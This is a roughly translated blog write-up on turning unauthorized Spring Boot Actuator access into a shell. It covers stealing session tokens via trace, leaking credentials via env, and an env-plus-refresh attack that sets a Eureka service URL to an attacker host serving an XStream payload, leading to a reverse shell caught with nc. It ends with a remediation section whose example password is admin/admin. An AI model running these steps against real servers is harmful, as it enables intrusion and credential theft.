
The department boss dug this vulnerability in a certain src. It is an old hole. I thought it was interesting, so I set up a local environment to test it.
Actuator is a functional module provided by springboot for introspection and monitoring of application systems. With the help of Actuator, developers can easily view and collect statistics on certain monitoring indicators of the application system. When Actuator is enabled, if relevant permissions are not controlled, illegal users can obtain monitoring information in the application system by accessing the default actuator endpoints, leading to information leakage or even server takeover.
Actuator is a functional module provided by Spring Boot, which can be used for introspection and monitoring of application systems. The provided executor endpoints are divided into two categories: native endpoints and user-defined extension endpoints. The native endpoints mainly include:

Use env plus refresh to perform getshell
Use mappings to find unauthorized interfaces

Use trace to obtain authentication information (Cookie, Tooken, Session), and use the authentication information to access the interface.



env may leak the database account password (mangodb). Of course, the external network must be opened, so the possibility is small.
Foreigners say that sql statements can be executed, but I don’t understand it yet
Usually identify the framework used by the current web application as the springboot framework. There are two main ways to judge:

Through the icon of the web application web page label (favicon.ico); if the web application developer has not modified the default icon of the springboot web application, then enter the application After the home page, you can see the following default green small icon:

eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream


Then visit /refresh, capture the packet and change the get request to Post request, post data is arbitrary,


# Then in our nc window you can see that a shell has been successfully bounced back.

As a security dog, you can’t just dig without fixing, introduce spring-boot under the project’s pom.xml file -starter-security depends on
<dependency> <groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-security</artifactId> </dependency><p><img src="https://img.php.cn/upload/article/000/887/227/168480339634948.jpg" alt="Spring Boot Actuator从未授权访问到getshell的示例分析"></p> <p> Then enable the security function in application.properties, configure the access account password, and restart the application to pop up. </p> <pre class="brush:php;toolbar:false">management.security.enabled=true security.user.name=admin security.user.password=admin
To disable the interface, you can set it as follows (such as disabling the env interface):
endpoints.env.enabled = false
Foreigners said that they can execute sql statements but found that they could not be executed. Maybe the method is not correct. I took a screenshot of his picture. I hope someone who can successfully execute it can share it. .

In the actual environment, it is found that there are many no refreshes, resulting in the inability to execute the command. There is no breakthrough yet
The above is the detailed content of Example analysis of Spring Boot Actuator's unauthorized access to getshell. For more information, please follow other related articles on the PHP Chinese website!
 Advantages of spring boot framework
Advantages of spring boot framework
 What are the spring frameworks?
What are the spring frameworks?
 What are the office software
What are the office software
 How to make money with blockchain
How to make money with blockchain
 How to deal with garbled Chinese characters in Linux
How to deal with garbled Chinese characters in Linux
 How to open rar file
How to open rar file
 A memory that can exchange information directly with the CPU is a
A memory that can exchange information directly with the CPU is a
 How to turn off ics network sharing
How to turn off ics network sharing




